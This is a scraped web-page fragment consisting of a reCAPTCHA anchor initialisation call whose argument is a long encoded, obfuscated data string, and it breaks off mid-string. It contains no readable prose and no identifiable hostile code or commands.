      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzCuCQ1w7YCw6jDgMK1HsOASRc2w7fCsGlSw5XDuMO0wqrCinklWjfCkMKgw7BaEHh3FcKRGgpXw5h/wo83Q13DmsOXHcO3wq1Jw7VUwrIRw4lEwqopw7fCs1jCuHsuJMO0Gxc7XcOSJcOTHxHCgQEPMGN7Kxo7BsKwwo1kw6gEwoHDksOzG8K7KMOJw5TCmcOJeXDDkMKPw4XDmh4qwop4w7/Cu8KCIsKwAMOXCxZqwqRUS8OpG3EHwrzDiAzDqlZEwp5+PADDvsKHNVhhHBPDvsOYwocrOcKyw4/CiMOyw7jDkxM+WH3CnMKGwrzDgVAcwo3DvsOnwr8DwrvDvMKEwoLCs8K8eiAuwrLCq3XDpl4Pwp/CmcKXwqwhMsKXw4VSPcKOwpcCLsKLwoLCu8KyeMO3McKww4fCi1TDv8KTw405ecOfEsKLYsOMw7jCo8ONGcOPVxbDrgAyw6BRw5nDtsOlNcOWJMO9NsOrK28Iex3CqRbCu8KhGT5iw4Mxw5fDqXdjOyvCoAV4S8O/McO1w5rDjsORwp3CjwrCkXrDsntuw4nCmwPCsMO8wqXDphvDu8KCwplGw7dMw4kew6QLHTvCvCLDkWczw6XClT5SIcOCwqUwwphNFsKLw57CksOWLsKCwqbDph3CrgDCgibDpcKtNTUAwo1vSU86wqDDslYfBgvCpMKFD8KHME/DosOUQ8OjTMK2a3HDojXCmsOXeVsTWsOOY8K7wqfDr2/Dt1EDwrrDtcOjY8Oxw7bCu0fDmcOFw7XDsMKQBMOawrXDsTxbw7RiJsKHw5fDiUB8fX3Doz9Tw7/CpsKmYsOlw7XDjcKOGMKAw5BvXMOkbsKkMcKEBHIwwqhnwq9uwrBSwofDlltmwqhBdGDCmlw2wpDDhMOEKigBb1pnRzLDusOuwq3DshVmw7cwGT5tEnJWwq0tWlw2MXMbFF/[base64]/CscKPYhQXwq0iX8OUUsOuwqHDt8KNd3NiwoURwoEcF8OJw6wZOMKxw7VRdMKBwqhtecOGwqElG8KiLsOzGsKpKsO5acOiMi/[base64]/w7nCqkjDg0rDqF5sYUIwNcONTsOBQMODw6oewqQBDlXDv18pw5tHP23CscOIwrJ+QMKRw5gHaU1iwo1Vw6g0acOKc1LDmVkERMO/VSU/UsKMwo4Ow5XCn8OUfz/[base64]/HBPCj8OBw5nDqcOjNx14w7XDjsKbwovDvgLDik/[base64]/w7BjwqZhw7vCr8OmS3fDkmfClQALwpI3HMKSwqbDvsKjIMO9wojDlMOGw5JEHjfDvcK7wpXCrcOYPHDDjmZewobDiCwkw7jCqH/ClEhxRnZFWMOoGlFMSmzDiETCicOUwoXCp8O6J2PCu0HCmhMUbAbCp8O6w4xxw5B1wrFxwoNUYDTCm1DDqMOyYcOCD8K9YxY3wrnCi1Mxw6/CgVjCgsO/[base64]/Cp8KzRUDDtMOjw5gIw7LCgsKSG8K+XSfDsMKTO2pdZX81fMKXOmEHwo9OAcOdwqPCkmhNcmfCoz3DvScua8Ozwr5iUGIsRTjCoMKcw7Q/CsKiQMO7YUZAw6N+wojCsxbCjcKxw5vDmsK5w5vDpDYEwq/DqUw6woXDrMKoXcKpw7XCvMKcXHrDrcKefsKGK8KZw6JeJ8OuNHbDr8KFKD/DgcOjwqnDn8OYNcKDw6vDiFzDh8O9fcKLwoAFPg3DmsKfNsOCwqRVwrxhw6cVEMK2AWN+w4lywrAYTcK6w4TDgjUPQsKvGSBhwofCssOdwrcTwrsiw7ozw63Dm8KPXsOWKsORwpZzwo/CgnDCscO1MEAufcKlSMOjSFlnCHvCksOqBcK7wr4uPsKuwpVLwrNpwohTSMKgwqLDpsOXwqsCMsKMPcO1bg/CncKowozDm8KqwrTCrGhwO8K9wrzDq0I2w5HCvsO+PMO7wqLCuMOITGxnw7HCljElw7nCisK8VDMKd8OXTT/Ds8OewrTCjxlwYsOJB1rCocOgeFg5HcOhPE0Qw6fCp3xSw542BFvDrcKYwpDDksOCw6DDtsODc8KNw4/CsMKUccORw6bCscKbwrrDoWgrOMOcwpfDksOFw585DjQYd8OSw7PDjBZbw7Njw5jDnE5+wr/Dv1PCmMKdw5XDusOtwrfCicKLUcOnA8KPA8OZw6QCw4pMwqgtwqrCt8Oww4gsJMKeTW/CnSbCuTPDj8K3wpTCjFzCuMOwVTZzez/[base64]/Di8KWDF/DnF9AU0/[base64]/wps2w5fDnX/DoFJOPiMjGSLCusKCwoIbCMO+woEJwo8Jwp1bUMK5w67CucOzRRpOCcOOwr90w5TChgZDN8OqRVLCusO5MsKJeMObw5pEw4lNRMO5BMKeF8KPw6vClsK2w4XCosObOBDCssOkw4YQw4DCnn9lwpdKwqzDiycIwrPCt0R4w5/Dg8KxLVc/BMKFwrVlcW/CsEzDlMKtw6I2wpvCngTDicK7woRUfwMWw4QcwrnCtcOqecKIwrbCt8KlwrUhwoXChMOGwrk8EcKPwoIow7bCjxMpECoYw4vCjV0nw6vDkMK+IMOPwrNHC8OJV8ORwpIVwqXDv8Oiwq3ClAHDihnDqw/[base64]/Cu8KOZsOmPhE3JEMLw77DqsOXw7Elwohgw6powox1LnRRHk8vwrvCundgPsO0wobCiMKJfinDh8KhTm4Ew7heIMO9woHDksOYw4gTGX87wo9uZsK/XWzCncKmwo0owo3DncOvAcKJI8OgbcOwIcK1w73DncOawqDDmDTCp8OIT8OqwrMgGmrDmSvCp8OHw4DCvsKsw7fCjUDCucO+wrIpUMKlRMKUUSQaw71awoQmbH4WNMO+dwLDkyLCgcOcTivCrz/DimQbCsOVwq/CgsOSw79Hw6ANw740RsOgfMKzZcKNwqsiWcK3wrgRbB/[base64]/w7zDjFt2JcKWw6LCvMO4cyjDmMOQA8OGw4DDtsOrP8OkS8KBwo/Dq0hcw5UOwqbDiFlraMKOVxBiw5jCtA3Ch8KUWcONYsOyw5rCq8OUVcKhwqfDqcOBwrRmW2MLwr/ClMKVwq5oecOFe8KTwpJdPsKXwoBPwqDCm8K1ZsOfw5bDlsKgSFDDmATCqsKSwrvDrsKtNAojMsKNRsK4wooowpFjKWkZVy9YwrnCoW3Cl8KfRQ7Dj2/Cukwfen7DpgQIHsKGesO8Q2jCs3rCo8K+wqViw6AWFDnCkMKLw6YlEULCuATDnGRZGcKsw7nDsRocw7/Cm8O4Z1how7bCmsODZ2vCn20Nw7p+e8K6fMKAwpDDuVzDtsKcwq/[base64]/Ul7Co8K5w4bDv8Ovw4NHFF/DoVbCvjnDkMKAChHClhPCnMK7w5RYwovDq8KKQMOFwo48Eyh9woXDkMKhWAFjZcO4QMOpKWbCiMOcwoNOC8O9FB4Gw7fChsOQbsOcw4DCt1/CuFkKfigDUA7DlcKdwqvDokNPasOkQsOJwqrDlsKMD8OQw45+JsOfwp1mwphlwrjDv8K8EsOnw4rDscKbGsKfw6LDnMO2w5rCqhPDuzI7w5ZEMsKhwpjCkMKXasKIw7/DpMK4BQIlw63DnMKIEMOtVMOQwrFJY8O4HcKMw7VdccOcdDVZwoTCoMKfCD1cFsK0wobDlAVWWxjCgcOWXcOuYHQQeXvDisK1JS1fbWVgIsKFcmXDvsOJVMKFEsOdwqXCh8OZVi/CrFdkw7LDjsOkwpXCgsOUXFTDll7DlsO3w4IRaFjCq8O+w67CsMKWA8KKw74cFHDCumZPDUnDscOMDRfCulnDih1swrVpBGPCt0wtwoPDnyEXwofCoMORw7HCjDfDvsKBw4ZIwpjCkMORwpchwpxiw5TDsi7CtcO/[base64]/[base64]/[base64]/woPCtg95w4FbPkjCrnHDgsOYP8ObbRsDX8KpRcOfMhzDqDDCq8KrWBrCt8Orw7zCui5NUsK9c8Kpw4FwYcKQw5LDtwofw4vDhcOIPgTCrhnCk8K3wpbDoATDgxYpX8KzHhjDoUbDqMO8w4UMTcK8TSpgXsKUw6PChg/DosKcHsO4w7rDs8Kawpw8XDfDsFHDviUUw6d8wq/[base64]/eAdcw4FOw7t5wpFPw6LClcOxfMKtw4PDlMOqETA6wqICw50qbcOYJUJrwrZ0wrjCuMOCWC1WM8OnwqrCtMKDwozDmAo7JMKVDcKnfS0kcEvCuVMGw5/DgMOdwp/CmMK8w6LDlcOpwrsYwrbDhhQ0woUMJBtVZcKNw4vCngDCvwLCoQNKw4LCrcO5B2jCsARWZXTCl07Cv2wlwqdtwoTDocKJw4bDlXHDkcKDw67ClsOuw4BQHcOiAcK8PjttOlYaQsK1w6dVwrJdwrQEw4Qxw486wq8gw7/DmMKBI3RHwo8yYAbDp8K6FsKMw6zCqcKZP8OrNRHDjCLClcKXRxzCmMKfwrTCt8KpT8OTbsOTJMKSEinDn8KTEQg2wqNDA8OZw6Qbwp/[base64]/DsxzCn2PCj288w4DDlmwbU24nF8ONI8KVw6rDvMKIPsOAwpNJJsOew6LDhsKyw7DCgcKcw53Cv2LCmU/[base64]/[base64]/Dvmc6woYqZ8O0w7AOUsOlbm3DtU/[base64]/CrsKzOizDhizDgk3DgsOVVMOBw69nw7NywoZfw7sBw705w7DDksK8U8OVw4rDosKXR8KyQsKVGsKwMMOTw4bCokkSw7sQwp0nwoDDjVnDq0PDhhHDglTCgSDCqToZXm8Owp3DvxrDoMK0SxIZLQ/DgcKYQC/DiRTDn1TClcOMw47DksK7P3zDljN8wrYww5pjwrAkwoAWWsK3IGxaI1TCj8KKw6cgw5gGTcOrwpJcwqjCt3jDhMKdKMKhwrrCl8KOAMKMwqzCkMOqWsOIRMKAw7jDnsOhwq1hw59LwqLCpXVlwqHDnjrDqsKsw6Fdw7XChcKRW0/[base64]/[base64]/Cj8KnwoXDj8KrwrDDlDjCoMKiCg/DjMOYw73Cs8KNw7DDgcOkMBrCgWnDksOZw4rCjcKJG8KSw5/CqlsUPUAbfsO1fGNQTsOGFcOcU2Buwp3CqMKjY8KPRF9gwp3DmG4jwoIDWsK1woTCo0MKw6I4CMKKw7rCvsOEw53CrMKNAMKkfxZGJXbDvMO/w54yw4x1cFpww6zDpnDCgcKpw5XCocK3wr/[base64]/DoRYFGDFPw7/CpiwnwqMBS3HCvMOBwrHCpD/CkCfDsnIIwrfCgcOEwocRw4w5aFLCicO4w4DDjcORGsOkIsOdw51Ew6gtLh3DrsK8wrvCsAIsZU7CjMOuc8Kqw5pbw7zCgmRhT8O2LMOmP1TDm0BfC3HDnA7DqsKmwqZAc8KNV8O+w4p8F8KcfsOew6/CribCtsOyw7N2U8OrTmoQD8ODw5zCk8Oxw7/Cpltuw4Rrw43CgGcGDzNgw7rChyLDhVcUaj40bjlzw4DDvzNRKjB/WMKowrsiw4/CrcO2XcO4wqNkDMKvNsKkdENWw4XDvQ/DusKNwrPCrlLDqnbDhDEfZhAhR1cxS8KewqJ1wrd6fD5Lw5TCvSJdw5nClH91wqA3J27CpUoTw5nCpcKPw51nH1bCumXDicKDNcKlwoDDp3oZEMKcwqfDisKFHncCwpPCv8KNfcKQw53Cii/[base64]/[base64]/DpipRSMKVCGNjesKywqjDvHALw5PCnlXDo8KBIMOmN2HDpsOrw7rCqQvClB5/w7XDiAgtcBRVwptvT8OAGMKqwrXClHjCjDfCs8OXd8KULShoXRIkw6nDjMKhw4zCnhlIdArDkSh8DcOFciZafz/[base64]/DrkLCmsO+bMKRw77CnMKoTMKOC8OrTxnDicKwU1bDoMKhDsO7WWTCrcOxVMOkw41ZfcK1w7jCj11qwqomSm4SwpLDgHPDlcObwp3DuMKTHSdaw7/DssOZwrHCikPClhcAwrtfQ8OERsOywpHCgsKdw6TCiEPCocOzccK6PMKlwqHDmTlPb0BQf8KILcK1KcK/w7rCisOfw6Bdw5NAw5fChwEOwpTCkk3DslTCngTCkmohw5vDrsKyI8KWwq0yaBMHwq3CoMOCAWvDh3BnwoUxw7lfFcOCcVApXcOqN2/[base64]/M8KRwqETHcKVUMKJeMOXwqvCriI5w7cNIhwJCWFkfyvDpMOiN1nDtcKpb8OXw4/DnC/DhMK5LRp8D8OOeRcvHcOIHj3DtjsnNMOmw4jCpcK2b2XDhGrCo8OCwqbCvsO0TMKGw6fDuSTChsKLwr59wqEFTivDrgBGwphRwoodEEx4w6fCicOvPcKZTw/CihIIwqPDnsKcw6zDumBuw5HDu8K7DMKOXhxyajnDnSQpJ8KAw77DnUpvJhthVRnCtRTDtxoHwrkcLFDCmTbDvHR/EcOKw4TCsjHDt8O7R0xgw6s5fHkZw6nDlMOnw7ggwpEew7FvwpPDsAk5aU/CgmcKQ8KqB8KawpHDrmTCnR7DtBplDcKKwqN1VSbCnMORw4HCj3fCm8O4w7HDu39FOH/DkCTDjMKKwpYpw4fClXsywrTDnlF6w4DDvxQhbcKsRMKmAsKXwpxTw4TDr8Oob13DswzCjgDCjUXDoGHDo2jCoSrCi8KlA8KuJ8KnBsKcdGHCkmNpwo/CgGc0Fh4EAADCkGXCgi/DssKiEW4xwootwpQAw7zDusKLIx4Nw7PCp8OkwrfDhMKKwpDDlcOSV2XCsHs7M8KRwqbDjEYEwrBDcnDCqD43w7PCnsKUaT3DtMKnesOwwofCqicoCcKdw6PCoBdHO8O+w5sBw6Jiw4TDsTPCtBoHEsO7w6UMw6Iaw7ArfcOpZWvDq8Klw5ZMWcK7RMORDG/DiMOHHyUHw4gHw7nCgMKmRgDCm8OpQ8OLaMO6a8O/dcOiE8OZw4PDijhFw4khYsOMa8Oiw4Nxw5kPWcKiVMO6J8OuIMKZw5I4LW3CvgXDsMOnwoXDi8OlecKFwqrDgMKlw4VUH8KQF8O4w4AAwrhQw4xcwrFPwozDrMOUw5TDkkRnfsKxOcO/w7VNwo7CoMKHw5IGQnlew6DDoF1zBB/CkWQYFsKjw6UmwpnCiBRuwpHDrSvDkMOawp/DocOIw7DCh8KZwohWbMO/Ji3CgsOVB8KRVcObwr4Lw6DDpnIswoLCi21sw6vClXdwUAjDlEXCh8KLwr3DtcOZw7BsMhdyw4HCrMKjZMK/[base64]/DuwjChyNIRRbDqQzDgzkvLGvDuhfCusK8wq7Cg8KNw6sqR8OnWMOkwpLCiSjCilPCqRLDnCnDo3jCscOow5xiwoJmw5dwYyzCocOMwofDoMK/w6XCvXTCnsK2w5F2EQsfwpkhw4A9STrCjMOCw6wTw6dgECvDq8KreMKLaEQ8wr1ULWjChcKCwofDgMOwRGjChDbCrcOzZsKpAMK2w4DCrsKYAk5iwq/CpMORLMK6HTvDjVHCk8Oxw7wlC2zDngfCgsOuw6jDvE09QMKcw4Eew4kqwowrRkJQLjIZw5zDmxokA8KBwqZow5hgwrrClcOZw6TCplQZwqonwqI+cWx9wohMwronw7/DiilAwqbCj8O4w5sjRcODcsKxwoQuwrzDkTnCt8KOwqHDgcKBwrdWRMOKw6IrSMO2wpDDm8KUw4dLa8KjwolxwqTCnRTCpMKRwo1+GsKjYH9kwoPChsKZA8KmPUprY8Kww5F9f8KiWMKGw64XFx5LaMO/AcKEwqNYF8OtXMOmw7BVw4PCgBTDssOnw6vCgWLCq8OsDE3Cq8KKEsKzRMKnw5XDhlh5K8KuwoLDrcKAEcOPwpAFw4HCnEwiw4cSaMK8wo/Dj8O1QsOGXX/CkXoJfDJ1VDjCph7ChcKRWVFZwpfDrGU1wp7Dv8KQwrHCmMO/GlLChDbDsg/DqmxVMsOkJQsRwqfCksOfL8O2GnhQQsKtw6Unw7HDhcOAU8KLeVbCnAjCr8KNEsO1DcKFw4MPw7/CjxANRMKIwrMMwrh3wpR1w4VSwrAzwpzDu8KNe2/DjhdQaCHDin/CpgYSdSUbw4kDw6DDjsKewpAwUMKuFFd6esOmEcKrXsO7wr8/wo91HcKAMwdRw4bCpMO9woDCoS5yAz7CjSZFOsKBWWfCjHrDoH/CusK6YMOHw5LChcOWcsOhU2rCk8OJw6prw4xLbsOzwprCuwjCjcKAMxRpwqgPw6/CqB3DsT3CgDAGwqVJOBPCgcOowrrDrcK1bsOzwrbCsDfDljwuZATCrjUcakJdwrLCkcOACsOkw7YAw4fCkXnCq8KAH2PCtsKMwqDCkF4Pw7hhwqjCmk/DlMOOwrAtwrowTCLDoinDkcK3w4U6w5bCs8KUwr3Cl8KnJwYywr7DoUFnYGPDvMKrD8O3YcKcwrVUVsOnO8KTwrkoJFF4PBpwwpzDjFrCun1eNMO/ajHDtsKGOGvCl8K5KsOMw7R5BR7CuRRqRmnDijNywrFBw4TDg1Y9wpc4IMK0CQ0XIsORw5Yhwr5KcEp3W8O3wpUIG8K4OMKzJsOvIiTCq8ODwrF7w63Do8OEw4rDq8KaZBDDg8OnKMO2c8KjIWHChxPDkMOJwoXCu8Krw7R5w6TDkMKEw7/[base64]/[base64]/[base64]/[base64]/CqG7Dpn95EzHCrcKaw6EDw5PDs13Cg8OQZcKjDcKkwqLDgcOCw51nwrLCsCvCjsKZw5XCokrCv8OMBsOsDMOsRhrChMK9aMKUGkhSwotiw5bDnHvDv8Ozw4JqwpgmcXN2w6HDh8Kyw4/DusOqwrnDvsKuw7Y3wqhlOcKCYMORw67ClMKTw6XDl8KWwqslw6HDpQdBaWMFaMOrw58Zw4LCqlTDkhrDvsKYwrLDjQ7CuMOpwpdYw6LDsGvDqyM5w5V/[base64]/DpFhUTMKpwpkCw4rCvihbw6PCmRVNV8OIGcK7QMOoTsOzOUPDsAFHw5HDnRjDgS8vZ8K1w5EXwr7DiMO9fcOYJ1LDv8OwbsOUXMKGw7fDq8OrGgFzf8OVw43Cv2DCuVcgwrg/aMKSwoLCmsOuMiouccOEw4DDni4cUMKBwrXCqXvDmMOfw5JjVFxZwpvDvVTCq8Kcw74VwqLDg8KQwq/Dnm58d0XCnMKxDMOZwoDDs8Kcw7gvw5TCjMOtAXDCj8OwYQ7CnMK7TAPClxPCjcOodwjCoRrDsMOTw7BVGMK0c8KLI8OwGAHDvMOUUsOBG8O2Z8KIwrLDicO/Uxttw53CsMOEDBfCs8O/AcKCDcOfwrZDwrtrLMK/w6vDlcKze8OpDXDClX3Cl8Kwwq4mwo4Bw49Xw4TDq3zDl0vDniDDrBfCn8OgDsO5w7rCj8OCwoXCh8OswrTDvxEXCcO4JELCtDhqw4PCqmZGw71DPVbCmiPCnG/[base64]/CjMOSLX4Mw65AwppALcOwDcK/UsOEw6YbFsKJARTCpH3CgcKxw6wBU0XChCXDq8KYe8OLVMOmMMOHw4JCRMKPQDQUXinDsVTDk8KNw7FmIVjDmjBIWyF4eRQcHcOCwobCqMO7esOzTm13HRrCsMOXNsKsCsKewpxafMOYwo8+HcKKwqZrOwk5a1M+Wj8jRMOnblHCvWzDsi4Iw48Cwq/DkcOXS1cjw5QZbsKfwo/DlMK9w67CjcOHw6zCicO0BsOWw7k4woTCmG/[base64]/ChcK7EEDDoRPCpCjDkQrDssOtw7NAwq3Dr1pPABxTwq3DilDCrk1IHX1DFcKXXsO1TWjDgMKcOnkNYyTDpHjDjMOVw4Ypwo/DtMOkw6xYw4svw6/CjwTDssKpZWHCrWPCmWgWw7DDrsKQw5NiR8KBw7/ChlE0w6rCucKLw4I/w53CsThsMsOKZSTDvMKnAcO4w4IQw4U1HFnDocKhIjrDsz9qwrUsZ8O2wqPDoQ3Co8KpwpZ2w47DsAcowrF6w6rDpSjCnWzDu8KowrzCoTHDssO0wo/[base64]/DvQ3CvSnDpsOUDcO0ccO7XGB/wroRwq8Awq/DnwRpahEDwpZpMcK2J2Zewq/CoFM0HCjCkcOhbMOuw4l3w7XCicOYSMOcw5PDq8OKRw/[base64]/w44dZ1XCqMKSC8OmPTXDqwDDtUfDqsKEG2/CnQvCkh3Cp8KGwobCvB4MU1BlUAE7f8K1SMK+w5/Csk/CilIXw6jCr35gFAbDhwjDvMObwrTDnkIEZ8OZwpwkw6lKw7PDhsKow7lCRcOBcm8kw4Z7woPDkcO5cgBoewFCwp1xwpspwr7DmUDCjcKYwqA/AsKhw5TCjWnCmEjDlsKsYEvDswNrWCnDkMKjHjIxXljDucORUEp9a8OAw5BxNMO8wqjCkCbDnWRUw5tGYE9ow6lAUlPDpyXCsSTDjsKTwrXCqiwvB3zCryMsw4TCtcK0W0xsRWbDmh0mZMKWwqvDmF3CsibDksO1w7TDtmzCkl/CrMK1wpnDmcOkFsO2wrVMcnIQWDLDlXDCtkBlw6HDnMKTYzIwHcOywqjDpx7CqTJXw6/DvFdfK8K/BFfCgjXCqcKdKcKFLjbDn8ODRsKdJsKEw6PDqyEXADHDrCcVwopgwovDj8ObRcO5NcOJKMKUw5DDisOawohawr0Mw5fDhkjCjwQ5a055w6YMw5jDkTFzSm80YHx8wpEMKmJfJ8KEwovDnA7DjQwHIcK/[base64]/CmRXCv8KSw5cCwrZdw53DrSACCk3Cp2RwIcO4H316esK5ZsK6wr/CosK2w7DCgFtyQMKNwo/DtsOIPQnCvgszwrnCpMO0FcKvfEY5w5/CpQQCBHccw64qw4YYOMOaE8OYCzrDjsKyYX7DlsOPC07Dg8KONjpXFBkQeMOIwrgpF19cwqFSLB7CoXghcSdrdVUCfjTDi8KEwrjCmMOBI8O7GEPCpDzDmMKJdMKTw6PDuh4sLjInw6PDo8OgZ3DDgMKXw58VSsO+wqMMwqvChAjCk8OqXTpUOQoARsOTaCYXw4/CpynDqnrCqHnCtcOjw5XDuCtNS0k3wpjDoHcgwooiw4krIsOYXhfDmMKEd8OfwpN+P8O+w6vCrsOzXXvCtsK8wp9dw57CgsO2CignDMKYwqnDucK8w7AaClcjOihswq3CrcKhwrzCoMKaasOlDcOuwpnDm8K/eFRAwpRHw7JueX1+w5fCnwTCtjtLU8O/w4pEHk0pw7zCkMKZHiXDlWMQWR9MUsKUQMKTwrrDlMODw7kDFcOmwpzDlMOiwpYuNlgBQcKzwo9NYcKwIz/CkkDDin0kdsOkw67DvVUFT2UAwoHDtEkOwrzDplUsdFVeNcOXewFBw43CgTHCisOlV8Kqw4fCuzx1w7t4fFlwWwjCn8K/w7NcwrXCksOxE3oWM8KvUhPCslfDsMKLPk9QC0jCvMKqJj5ufSJQw6Ydw7vCiiDDj8OAJMOHZ1LCrsKdCCzCj8KgKhg/w7nCsEHCn8ODw7XCn8KOw5c6w5zDscO9QVHDt2bDmE0AwqEIwoDCmCRpw5LDgBvCqx5iw67DsnsRKcORwo3CoijDm2Fbw7wjwozCrMKow7NvKFApC8K2BMKkCMOSwpxWw6XCiMKQw5EHFDAcCcKzPSwJH24Qw4bCiDXCuiVAYh8nw7/Cmjlcw6bClnZYw7/[base64]/DocKvS8K/w7zCgsKiM8K/[base64]/CvADDpm0fwpRBAALCm8OyCnbDicKDfUTClcKiwqJALWYMcBAGXjnCvMOOwrrCi13CksOVRMOjw6Y6woUCDsOfwp16wrHCsMK+McKXw5dDwpJETcKdHsOTwq8aacKmeMOlwp9Ow64wfwo9elUiKsKXw5bCiQbCk1AGDHvDncKJwrDDssONwq/CgMKpIzN6w5RkBsKDKkPCm8OCw7IXw67DpMO8SsKSw5LCs1ojw6bCi8K0w6g6BE1pw5fDqsO4XVtlBkvCj8O/w5TCiUtmaMOpw6zDocOcw6jDtsK0dQrCqETDuMOyDMO0w6RJWXAOVzPDtEJ+wpHDlEJ/dcOmwqvCicONDhMewqwEwqTDkT/DqkcEwosxbsO9Lg1Vw5XDkg/CtR8fdljDgk9pW8Kgb8OCwrbDkGUqwotMQsONwr3DhcKaFcKXwqjChcKhw491wqIQQcKAw7zDo8KaQFp8T8OPM8O2H8Odw6V+HywCwrUew5FreGINbA/[base64]/w6c1wrliwoTCuDTDmx/DsgbCh8OiTcKma0lrwqXDlSPDkCEqTxvCtCzCs8OBwoXDrMOaHHtjwp/[base64]/CkEbDhMOdL8O4PVg/JWIqfMOgw4ETU8O9wokMwot0O2Ixw5nDgjRawrLDg1nDp8KSM8K/wp5lScKCAMOtesOGwqzDl1lKwqXCg8O/w7cbw57Dp8OVw63CjXzCtcOgw7YUJjrDhsO0QRxqJcKdw55/w5cLBwZiw5UKwppmfjXDmS8hIMOXO8KrS8ODwq8/w5Qqwr/[base64]/DiMOEAcKWworCiDXCgAvDiBYgw5E7IsO0wqXCp8KOw5jDhSrDjSEtP8OxYj1uw5XDrcKtQMKGw51rw55LwpbDm1rCu8OEDcOwekQKwoYcw4EVY3QYw7ZRw7LCmT8aw6lCWsOiwrbDlsOdwpRgd8OFXCNVw5E3U8KNw4vDr1vCq2UvHlpMwrILw6jDgsO6w5/CtMKLw5DCgcKlQsOHwoTDpXQ6NMK4X8Kfwpovw4DDhMOCIUDDq8Olaw3DsMOtfsOWJxhEw4vClgjDhH3DvcKHwqjDnMKdVyFMBsOpwr1iS2Enwp7DgzBIX8Kbw4HCucKfRUvDsitkSwTCpCzDl8KLwqzDqDnCpMKBw43Csk/Cgh7Dt1gLY8OJDyccHUDCiANAdjQgw6TCpsOcLGxqaRfCrcOAw5AXITIYSwfCtcO8wrrDisKwwp7ChFXDu8OBw6vCvnpaw5vDvsOKwoDChMKlcGXCm8Kxw51Nw4Nmw4LChMKlw59xwrUoMwleKMOPRzTCqCTDm8OLbcOKaMKEw4TDpsK/NcOnw60fA8OWPR/CngMvwpEUSsO4AcKPcRlEw64SN8OzCkzClcOWDz7Cm8O8CcOdfTHCsU9MRy/CtV7CtXxwI8O0c0l5w4LDnSXClsO5woggw6BlwpLDusKEwpt+RGbCu8O+wqrDpTDDqMKxZcOcw7DDuRvDiBnCi8Osw5XCrztNHcO6CwvCoT3DksOEw5/CsTYkc1bCqEHDt8KjJsOlw6XDmgbDvXDCgg5Awo3Cl8O2CTHCtiEDcE3DjcOmVcKYJXbDo2DDtcKoX8KIOsO1w5TCtHkKw5HDj8K7VTkxwoTDvQ3DoWxRwrBBwqPDtG40ExLCoCrCth40NlLDmxDDkH/DpzHDliVVFwprP0bChysATFcSw5IVbcObVAoeHkfCrnA4woJ9ZcOSTcOgQXx8R8OQwr7CnTkzU8KZScOwfMONw7obw5plw6zCj2AywpF5wqfDsifChMOuFnzCpy09w5/[base64]/CsShrwpnCtVI8wq0BwpTDnMO0wr7CosKOw6TDgQdmwqfDsw83On3CuMKAw6ljIUdfV1rDkTvCv3Z3wownwqHDq2N+wpzCgwzCpXDCjMKfPzbDp2HDk0ggdQjDssKPSlQXw5rDmUjClDvDhQ5vw7PDqsKHworDmhxqw7MUTMOOdMK3w5/Cm8OLWsKmSMOrwp7DqsKgLcOJIcOJHcONwovCn8OIw7oCwpHDoCYZw65swpBCw6QDwr7DjA/CoDHDscOKw7DCsFgMwrLDhMOFPHJDwqfDpSDCpwrDmCHDkExPwpEmw5MBw68NCip0NXdkLMOSA8OZwpsmw4nCrV5DCDoLw7zCtcOnL8OaWE4mwqHDssKYw5vDvcOTwoZuw4zDi8OoK8KUw6PCq8OuRCQIw6HCtlXCtj3Cg0/CmzXClmjChmheaT4Swo5Dw4HDtAg5w7rClMOmwrXCtsOhwqksw60/GsOFw4FFKUdyw75wF8Kwwq9Aw5lDNFQPw6A/VzPCpsOdHS51wpnDnifCocK+wofCncOswoDCnsKLQsKlfcOJw6oHJD4YHjLCjcOKbMOdfcO0JcOxwrrChT/CmH/[base64]/RsOww716fcK0w7Y9QsOhNMOKXA7Dk8OqLRXCrQvDl8KybSnCliFFwrcqwrfCnMKWGSHDpsOSw4l2wqXCunvDg2XCo8KseVAkQ8K8McKrwrXDhsKRAMO0Xx5SLwQ6wr3CqVXCo8Orw63CtMO6ZMK6CRDCkyBewqPDqsOjwo3CncK3CwzCtGEbwqjCucKhw4N+WC/CvnB3w59SwrjCryBlP8KFSw/DksOKwo1DRh8taMKSwpArwo/CiMOUwqEmwp/DnQhvw6tiFcOIW8OxwrZdw4jDm8OSwpbCnTVKL1fCu3VzIMKRw5fDv256L8ODFsK1w77CjmRCBg7DhsKkXRXCuiYtDcOOw6PDvcKyVVzDi2nCl8KJJ8OTLD3DtMONEMKcw4TDvjFgwovCjsO/TsKfZ8OzwoDCvwdRRS3DrgPCtAp2w4kJw7DDvsO7WcKES8K3w5xMOGBdwpfChsKcwqDClsK0wqcLMjp6XcOpdsK3w6BmaT4gwqRlwq3ChMOnw48+woLCtTRuwo3Cu14Vw5HDocOPLFDDqsOdwqJgw67DuQLCrnvDnMKbw5Z5w4nCgl3Di8O1w5YKDcOVZXbDhsK/woZcZcK+BcK5wopiw6x/[base64]/wr46wrnDucORw6YSW1/Dj8KMccO+PMOIRlsHw7VRfV87wpTDocO+w7lGSMKgJ8OlKsKxw6LDgF7ClzBTw5DDrsOUw7/[base64]/Cnz8/[base64]/DhMKIwqoTUsKmBGgMwp5VGMKdw5sTNsOTwo45wqPDhQ/Cl8OYScKBYcK7IcKcI8KkScOkwqtqERTDhirDrhopwrVjwpc1AVo+HsKnMcOUC8OscMOiLMOqwqvCmE3Cl8KdwrE0fMOdNcKJwrwdN8ORZsO9wrLCsz8gwpkCYSHDnsKCRcOGDsO/[base64]/DisOXw5nDmArDmSJFPsK2VlwWwqDDvlRpwo7DvwfCiF9OwpPCtBM/[base64]/Dl8Olw77DklAxLj03MS/CkcOYSMK1ZDMzwoI/KsKDw510DcO4N8OqwplkOCVmwqDDsMOAXRbDjMKjwo5ww5rCpcKkwr/Di0bDvsKywolMKMOgV13CqcK4w4bDoxhjLMO6w4ZfwrPCqhsPw7DDvMKpw4fDrsO3w5BHw4bCm8OGw5xzAR5TPUo+dC3CnjVVPGcAOwgmwr8/w6JmdcOFw6sTIBbDkMO1M8KYwrc6w60Pwr7Co8